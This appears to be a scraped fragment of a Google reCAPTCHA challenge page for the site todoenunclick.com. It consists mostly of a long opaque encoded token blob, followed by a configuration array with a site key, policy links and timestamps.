dcOGESIfwpQrwofCjhfCqcO3wotlfcK9CwjDhgHCvsKyRU3Dh0PCpBl2ZcONXTsMX07DmMO3w6o4wokrfcOaw5zClmfDq8OGw6Agwr/[base64]/w4JgwoPCuMKTw6rCvMKIW8OqLH8Ww5AqwqARwrBPw67DpcOhfk/DqcKjXDrCrW3DkFnDvcKAw63Do8OJFcK8FMODw5k3bMOSA8KiwpBwJWbCsGLDg8Ofwo7DoXoqZMKvwoIcEHJMEWA2w73DrkbDuUMgKlHDtnDCgcKgw6fDsMOkw7vCkUxFwovCk1/DhcKiw7zCpHxNw613ccOlwozCsRozwpPDtsKsw6JfwqHCuWjDsFvDln/CusOAw5zDhgbDsMOXd8KPGnjCssOeacOqM0NMNcK+JMO4wonDnsKZLcOfwp3Dl8K/AsKCwqNKwpHDiMK4w5E7HD/Dk8Klw4NGZMOqRVrDj8KhJFvCpiERV8ONRWzDlS9LW8OQLMK7ZsOyXTAMGz5Fw5fDl0AqwrM/FMK/w4XCs8Onw5Zqw5Jnw5rDpcO5BMKewp9je1/Dp8ObH8KFwpMOw7JHw5DDrMOlw5odwrrCv8OAw5BrwpbDt8KCwovCrcK4wrF/IVrDssOmAcO9w77DrEdpwqLDoX1Sw5cLw7MwLcKqw6www65ew7DCkAxlwrjCnsKbTHDCjzEqDT8sw559KsKucw0Cw5lKw6XCtcO7NcKEHcOdWQDDtcKMSwrDvMKIAHwbCcOaw5XDtnvCl2MgM8OQaB/CjMOqeTE2X8OYw5zDj8O1FUtrwqLDkQPDucK1wp/ClMK+w7AFwq3CtD4Ow6l1wqhNw54xWjHCsMKXwoE/wr13NWogw5ccHcOnw6/DlSFyH8OvZ8KNOsKWw6LDiMO9C8KFBMKVw6TCnXjDrH/[base64]/GAdbw5sdw7bCosOxwqUQP8K0wojChDnDnjdce8OBwqZYLMKsRE/DhsK6wo5ywprCkcKESTPDn8OLwqtaw4kzw5/CgSkwRcKWEjtJe2XCg8O3BDEjwqbDoMKvFMOpwojCghoQGcK2T8KJw5/[base64]/DvSMFwpHDjMKZw43Dvmt+e8Oxw7AJLAQ/wqVWw58pAsOjw6IqwolUF3FnwrN6WMKdw4TDusOsw7UKAsKJw7XDqsO8wrw4KRfChsKJbcKRQh/DgBEGwobDkx3CnAxWwpbCm8OFO8K1Kn7Cn8Oywq5BNcOpw5DCliUOwq5HYMOrE8ODw4bDt8OgacKswqBWJcO/GsO6Tklcw5nCvinDtB/[base64]/UU9oScKCQHfDvMKtQ3nDv8K0w7N4H2xaCcOpHMKSDklqP0HDll/CnyEbw6DDj8KMw7JJVRvCtntSDcKPw5fCsjDDvnfChcKeeMKBwrcRQMKMOWh3w6lgB8O2HxxgwpDCpWoreHxzw5nDm2E4wqo6w6UlWlI6UcK8wqdww4BtD8Kuw5kYBsKYAcK+PQ/DoMOARwNnw4/CuMOOZioBNTzDl8OswqpvF2plw5Qewq7DtsKhacKhw6Y2w43DglbDicK1w4LDrMO3RcKXcMOzwpvDncKaScKnbMKJwqrDgifDoWfCo2kEOAHDnMOywqzDuzXCtsKOwqxfw47CmVAGw4HDugcnW8K1YCHDgUvDn3LDtmTDiMKBw7d/HsKYI8OsTsKYH8O/w5jCvMKFw54Zw517w6V3ckLDqmvDhMKre8OAw5sgw6vDpVzDq8OGGysROMOVOcKcJG7CssOvMz85GMOQwrJ2DGHDrFkUwoc3U8KWFndtw6/ClUrCjMOZwphyDcO1wpDCil8gw6h+dsOhMjLCnnfDmn5PRQTCq8Ozw5zDkj5eP1sLb8KzwoI4wpdZw7PDt2M2JxnClQzDuMKKGRXDqsO1wqE5w5YJwqtuwolebcOKQURmX8OywofCsmwDw4HDrsKywrFoaMKEJsOVwpoQwqPCjhLCqcKiw4bDnMO/wp9mwoPDqsK/cilLw5DCnMKuw5EzV8OhbCocwoAJb23CisOiwpJGVsOsa3pzw5vCoy5HJTZrI8OMwrrDq0Nsw4gHRsKeecOTwpLDmlDCrCnCu8OiVcK1YzbCu8KtwpbCpEwVwpdTw7QGcsKowoYOTxTCuRY5VDxHXcKGwr/CmHlpVXhLwqrCs8KGUMOVwo7Dg2TDl0PCmcOnwoYYYRsFw6s6NsKkLsO6w7LDmVguXcKKw4AURcOIw7LDk1XDky7DmGApLsOSwpIqw4kGwrN+d3vCq8OvU1kkFcKDcnsowqEuInXCjcKMwr4ea8OUwrs3wp/DnMKAw4Uzw6XChD/CksO+wosuw4nDj8K/[base64]/Co07CoVvDklodw4ZGb8OGasKcw4QYLsK/wpzCp8KAw4pIKnzDgsKEHlREdMORfcOQSHjCqmrCi8OMw7cGLx/CgQpgw5Y2PsOFTWtawpPCvsOLDsKJwrTCiAtBKsOyf3MHX8OtWCLDqsKva2rDuMKgwodjYsK2w4DDusOHP1YvTTfDnnEXRsKYSBrCrMOTwqDCssOlScKxw6VBM8KdSMK5CnRPChbDiiR5w6AiwrjDgcO2JcO/T8OCRi1bJQPCpyYSwojCvFnDsylveG8VwoFWdsK9wpJdeCDCqcO/esKyZ8OQPMKrYlhEeAvDlRfDhcO4f8K1ZMOCw6vCpjLDicKIWAkJDlDCisKwfgkXGWsQIsKRw7zDiUDDqQrCmhhpwqV/wqDDhBnDlyxlVcOdw47DnH3DvMKyFzvCvQlOwrrCncOtwpNHw6Y9R8O4w5PCjMOQJHwPUx/[base64]/w6gswo5bwotIw61XGsKSUVwjwonCi8OCwobCisKceVsdwo/[base64]/DqcKKHMKcEnRzcsOPWsOLw5DCjizCkMKWN8Ksw43CicKxwo4bCgnCvcKKw4JQw57CmsOkEMKEeMOOwr/DkMK2wrE0Z8OiT8ODSsOiwogFw4U4amp4VznCkMKlTWfDk8O0w59/wqvCmcOQDUTCu2dNwqDDtRlnPhMxc8K6J8KAeTAfw6XCtyAQw5bCugkFFcK9SVbDhcOkw5V7wrRdwpx2wrHCmMOXw77DvgrCuF5Aw5x1S8OOe2TDpsK8IsOsCirDtAkFwq7CoGPCncKiwrrCoF5ZOQjCv8Kiw4tjbcK6wopCwoLCrS/[base64]/DsgbCgz/DiB8GKsK6JsOKwqnDs3vClQpqdzrDqC8gw71nwq5nw6TCjEbDnMOlATDDj8O5woNtMsKXwqbDl0bCoMKwwrsrw6x8eMK/K8OyD8K6acKZRMOiVmbDqknCj8ORwr7DvDzCiRE8w4onDEXCvMO0w67CosKiZEbCnRTDqMKvw7bDsHc5c8KKwr9vw4bDpzjDoMKowrc0wrRsKDzCvU5/SSHCmcOdDcOpR8ORwr/DmG0NJsOjw5sZw77Cgy1mWsOQwq4kwqDDocKnw5NywqYDGy5/w4MMHDbCscK9wq8yw6vDujINwpg/VwRkWkzCoEhvwpjDocKNZMKsesOgFirCmMK6w7XDjMKhw65Yw4J4LgLChzvDiDF4wrvDlGkEcWrDr39PXzsSw6TDlcO1w41yw5HCl8OKBMOHFMKQHsKMf2h3woDDuD/DhEzDokDDth3ClMK5FsKRVHUOXkdiDcKHwpFFwp05AcK/wqnCq3UvG2Y4w4fCm0AEdg7DoCUnwofDnhImScOlNcKZwqTCmVRpwodvw6rCpsKrw5/CuyUzw5wJw69dw4XDsSBAwokCHydLwq46I8KUw5bDt0w8w40QDcOxwq3CmMOAwqPCtWR8ZTwnSB/[base64]/w6EDD8OyBDrCujRmw65Cw6fCrmQ/LCpawohZDcOeAkoDL8KXXcK8OHRtw7jDtcKrwqR9InfCrCbCu0rDpEZAFCTCmzHCksK2eMOBwqljEAgKw5AcATDCggNbeS0oLQZNJxUOwp9rw5hqw4gmX8K8LMOIeVnCjChbMgzCl8O5wozDicOrwrInKsOkBR/DrWHDhhMPwoxbAsOCSBMxw5MawqXCqcOewqB0Kn8Cwo1rHiHDncOrQggHfUtNS05EQRMqw6J8w5jDtjs4w44Xw4cFwq0Gw6Asw4A0wqoZw53DsRPCuhdQw4fDj0BIPj8hQGYbwrxiF2McV2TCmsOEwrzCkEjDgT/CkyzCriQ9VncsWcOOworCsydaPMKPw45XwoXCvcKBw7ocw6MdIcKCGsKHNTLDtsOHw7xKKMOOw7hGwpjCpgLDq8OuBzTCkVIkRQjCv8OcTsKew6s0w7zDrsOzw4/[base64]/DrcOzwqnCrX0uwqZXwpnCryDDlMKua0JJw61+w6FULzHDvsOlWmjCjikqw4Zcw7w3YsO6CAkZw5DCicKUBMKiwo9pwotnaxE/ITLDrWp3WcOCS2jDk8OjUsOAC0pJcMOKHsObwprDnTPDtsO6wrMkw4hcKn1Rw7bCtTk1WsOOwrQ4wpfDkcK7DlZvw7vDvDQ8wpzDugEpF33CsULDhcOtRmdvw6rDvsKuw7gpwqvDlU3Ch3PCuEPDlGAlDVnCjcKMw5N5NsKPNAROw78+wqg+wrjDmCQmOcO/w7LDrMKwwojDpsKaJcKcMcKdI8O5bsK5HsKYw5LCksOnScKYZ10xwpXCq8OiF8KsW8KkfzzDqA3DocOdwo/DqcOPZjFLw4rDn8Odwo9Vw77Cq8OFwojDpMK3I03DjmXCtkPCp0TCocKKDWnDnlsdXsOGw6pNPcOLZsOxw446w6LDuF3DsBAdwrfCpMOGw45UU8KUKRwmCcO0B3TDrzTDocOcSCtdIsKpHigYwpVNYl/DvFEMKWvCt8OVwqAmSH/[base64]/DgHtwwrArwobCkn3DuzfCpzAgSVvCicOowofChMK7aUfCnsOYCyZrGzgDw5/CkMKkS8K+KBTCksK0Ay9lQSRWw78mLMKGw4XCpcKAw5lFV8OWBkIuwobCnwFRWcKlwozCpwogbQk/w7PDvMKaA8Onw5bCowk/OcKQXUzDgX3ClmQGw4QEEsKrXMOPw4HCkB7DhnE3PcOywok8dcKiw63DkMOMw71/dDNQwpXCssOzPSxyESHDkBMCb8OfSMKDIFVUw6XDuF3Co8KlcsObe8K3J8Okc8KRLMOMwrpUwpc5Mx/DjFoGN2PDhyzDowlSwq4+Fw52VD0IG1XCsMKrRsO6KMK7w4LDng/CqyjDssOvwpvDrTZEw4LCp8Ouw4geCMKrRMOGwpnCmxzCry7Dmh0uQsKXd0/DvxEsKsKiw6xBw692ZcOpeyI1w4fCqWpASTkww6HDpcKIIw7CqMOQwr/[base64]/Cn8OmMsKqOg7CncORw4/DkyzCm8Orw6ELwppnwpo0w7XDoDI7f8O6eUdTWMKmwqJ6BAMOwrfCmR3CpzZWw5rDsFrDqBbClnJcw6ARwrrDvSNzD3rDtE/CjMOqw4Jhw7s2QMKWwpPChE7DgcOow5wFw4/[base64]/[base64]/DjcKAw7LDj2pCY8KDQcKjIxDDnMOCLD3CuMOFSGLCtsKpREHDqsOcOADDsSLDsT/CihnDu2bDqgIPwrvCk8OgRcOgw7k8wo9Bwq7Co8KTHyFuNgtzwoTDlsKcw7wGwpTCt07CtTMMX2HCqsKTAx7DlMK1KEDDscK9Y3bDmBLDksOvFi/CtQbDr8KFwqtbXsOxV2hJw7hPwpXCrMO1w64yCyQYwq/DvMKMAcOSwozDscOYw414wpQzFAdbAC3DnMKCU1nDg8KNwojCjkzCmT/[base64]/CpcOjwrF1KMOxSsO6wqPCqcOAw69OwoDDlg7CsMO/wqcgf3hLZz8hwrHCh8K/N8OeUMKnJwrCryLCtcKGw4cLwpM2LsOyVDA/w6TCicKgc3VHVDjCiMKXD2LDmU4SeMO9G8KhJQUiwqHClcOBwq/DlAoDQsO2w4jCjsKPw7kLw5Nxw6lQwr7DkMOFWcOiIsOpwqUYwpopOsKXMk4Iw6jCsjE0wqbCpT47woLDhBTCsEoRwrTCgMKmwpwTGzDDu8OEwo9FOcO/dcKOw4kTGcKfMVQBemjDgcK9fMOQJsOVEQp/d8ObNsK8bFBmdgPDksOqw7xCUMOHXHULFEpXwrzCr8O3WHvCgDHDsXfCggDCnsKZw5QWPcO3wo7CnT/Cv8OzHDDDjAwDWgYQTsKkMcOhaTbCv3BDw6YCCCHDgMK/w4rCvcOhLwcmw6jDsU0RVinCpsKiwqvCqMOcwp/DmcKLw6DDvMOCwppXMGDCtsKKaCUhDMOSw68Bw7vDn8OMw73DoBfDt8KiwrPCu8Kkwq4HaMKhJnPClcKLcMKtZcO2w4PDpjJpwq5UwoMGfcK2LxPDosK7w6PCtH3DisOfwrLCv8OyCzIKw4rCsMK3wrbDnUd1w7VHVcKmw6MyLsO7wol2wrR/WGNEUXXDvBhbXXROw4NgwonDnsKEwpTDgyxPwo0SwrhXMgwZwrbDrsKvQ8KLecKsa8KMQncUwqx0w4rDkn/[base64]/[base64]/Ds8OowpTDo2NccMO+wrYTDsKgwo7CnlxdCkzDoWo9w6TDgsK5wooHHhzChBV0w5/CgnFDAHrDvUFHU8O3wqtHM8ODYwZYw7nCjcKIw5jDrcOmw7PDo1HDncO1wrfDj0TDr8OxwrDCm8Knw6gFDSXDpMOTw53Cj8OUfxcAVzPDiMOfw6xHQsOuI8Kjw61hfcO+w61IwpnCu8Oiw5bDj8KFwp/[base64]/DqcObLUPDosKVw6HCi8Onw7bDrsKzXsO0dQXDmcKeUsKmwpJjGwbDl8K3w4g4RsK0w5rDvjoSGcOTQMKQw6bCpMOPMiXCscKWP8K5w4nDshLCnRXDn8OxHR06wpbCq8OIXA5Iw5lzwpB6C8OUwqcVb8KXwpzCsC3ChwFgL8Kuw43DsDgSw63DuwQ/[base64]/DnMK9YMKfw7xlwrHDjcOSKSQ0I8KHXsO+wrTCtFzDuMKzw6vCpsOTYMO6wpnDlsKdByfChcKcNcOKwoUhNxcbOsOSw4peCcO9wozCoybDlsONXQrDhy/DgsKaUMOhw6DDqsKgwpYVw48CwrB2w6JTw4LDpg1Iw7/Dn8OqUGIVw6QIwoIiw68bw5IPJ8KuwrvCmQoEAcKTAsKRw4HCicK/aQjDp3PClMOKBMKvfVnCnMODwqDDrMKaaSDDtWc6wokqw6vCskVLwrQYGRnDicKrAcOSwqPCowpwwr4jFivDlCfClApUJMOPcAbCjR7ClxXDvcKaLsKDW17Dh8KXWSUUf8KaVkDCjMKgbcOnYcOOwqFeLCnCkMKaRMOuScOhwrbDlcOQwoPDkk/Cg1oXEsOXY3/[base64]/DkAAmw7FuWsO0M08Bwod0Oz/CgsKjw6c9w5wqXHXDt1ZFwpkrwofDrGDDtsKuw4VbN0TCtjfChMKnKsOCw6Qrw5QDO8Kww7DCvkPCuC/DlcOJd8Oje3TDn0QjDMOXNSQCw4LCksOdfhnDlcKyw5tEXgLDk8Kqw7LDo8OBw5sWPm/CiBXCqMKHIDNsOcOBAcKYw4zCr8O2NlM8w4clw7TCgsORW8KvRMOjwoosVSPDnUYNS8Orw4taw7/Dn8OrS8KewojDkiFdfVzDhsKfw5bCtiDDl8ORacOGNcO7ezbDtMOFw4TDksOAwpTCtMO6cwjDoGxgwpxzN8K0JMOBFzXCrjE3Yy0KwqjCnEYkURNxfsO1JsOYwqcjwr9vYMKrJTTDkkrDisKwT1LDmhdpBsKOwpPCrGnDvcKMw6VkBg7ChsOzwpzDs18vwqXDu1/DhsODw6TCtyLDqXnDksKcw7IpAMOLQsKaw6FiTFLCtGETR8Kqwp88wqHDlVvDlVDDosOWwq3DtEnCqcO4wpjDqMKXRX9MF8Ocwo/Cu8Ozel3DlmjCv8K2WWLClsKCVMOlw6fCtH7DlMOHw7HCvggjw48Bw6PDksOhwrDCqFtSfTHDtn3DlcKpKMKoOhRrFiEYS8Ojwqh7wrXCvX8lw4V3wopLLmRAw6FqPQ7ChUrCj0o\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.todoenunclick.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LAm6BN1p6ODTL3tl+jXsaOqNDo/o/Utyigi4TFxvpvk\\u003d\x22,1,0,null,1,1769151879369,0,0,[163,50],null,[45,100],\x22RC-9MHmwtUwdbfp9g\x22,null,null,null,null,null,\x220dAFcWeA4vZURN4TbwA7JpAYakwMtqTqnwD-B4H7iSF8Yz5SoH6CEwqe0f4azivt7uP7gWNvVIDxq54OWKqQWWubUSzb17wata2g\x22,1769234679441]");
    </script></body></html>